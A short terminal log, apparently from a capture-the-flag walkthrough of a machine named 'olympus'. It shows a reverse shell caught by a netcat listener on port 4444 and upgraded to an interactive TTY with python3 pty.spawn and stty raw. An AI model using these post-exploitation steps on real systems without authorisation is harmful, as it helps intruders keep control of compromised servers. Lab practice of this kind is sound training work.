 www-data@olympus:/$ clear
clear
TERM environment variable not set.
www-data@olympus:/$ which python3
which python3
/usr/bin/python3
www-data@olympus:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@olympus:/$ ^Z
zsh: suspended  nc -nvlp 4444
┌──(kali㉿kali)-[~/work]
└─$ stty raw -echo; fg
[1]  + continued  nc -nvlp 4444
send
www-data@olympus:/$ export TERM=xterm-256color